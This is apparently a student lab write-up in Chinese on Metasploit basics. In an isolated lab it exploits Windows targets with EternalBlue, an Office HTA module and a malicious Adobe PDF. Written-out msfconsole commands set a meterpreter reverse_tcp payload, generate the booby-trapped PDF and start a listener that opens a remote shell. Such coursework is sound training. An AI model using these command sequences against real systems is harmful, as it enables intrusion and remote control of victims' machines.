2018-2019 20165235 网络对抗 Exp5 MSF基础

2018-2019 20165235 网络对抗 Exp5 MSF基础

1. 实践内容(3.5分)



1.1一个主动攻击实践

攻击方:kali 192.168.21.130

靶机: win7 192.168.21.128

永恒之蓝漏洞是利用框架中一个针对SMB服务进行攻击的漏洞,该漏洞导致攻击者在目标系统上可以执行任意代码。



进入msfconsole输入 use exploit/windows/smb/ms17_010_eternalblue。并且通过show payloads 显示可用攻击载荷。



设置tcp反向连接:



设置参数:



输入:exploit

渗透成功:



1.2 一个针对浏览器的攻击

攻击方:kali 192.168.21.130

靶机: win7 192.168.21.128



我们先启动msfconsole并使用模块use exploit/windows/fileformat/office_word_hta

查看目标show targets



show options,可以看到已经默认帮我们配置好了,我们只需要run执行即可,相应的产生了一个URL。



在靶机的IE浏览器中输入KALI中生成的URL,出现一个窗口,点击运行即可:



看到kali那里已经产生了session会话,我们按下回车回到命令行,使用sessions -i 1来与第一个session建立连接,再输入shell拿到权限:

输入指令测试,渗透陈成功:

1.3 一个针对客户端的攻击(Adobe)





本次实验在win7中实验并没有成功,于是我将靶机换成XP系统。

查看靶机ip:



kali输入msfconsole进入控制台,依次输入以下命令



攻击方:kali 192.168.21.130

靶机: win7 192.168.21.131

use windows/fileformat/adobe_cooltype_sing :选择攻击模块

set payload windows/meterpreter/reverse_tcp :设置tcp反向连接

set LHOST 192.168.21.130 :kali IP

set LPORT 5235 :设置攻击端口

set FILENAME 20165235.pdf :设置生成的pdf文件名

exploit:发起攻击



我是第二次做的时候截的屏,所以没有显示文件路径。将20165235.pdf复制到XP中。重启控制台,并且输入以下命令进入监听模块:

use exploit/multi/handler:进入监听模块

set payload windows/meterpreter/reverse_tcp :设置tcp反向连接

set LHOST 10.0.0.138 :kali IP

set LPORT 5330:设置攻击端口

exploit :监听

接着在XP中打开20165235.pdf文件:

渗透成功:



关闭20165235.pdf,连接断开:

1.4 成功应用任何一个辅助模块。

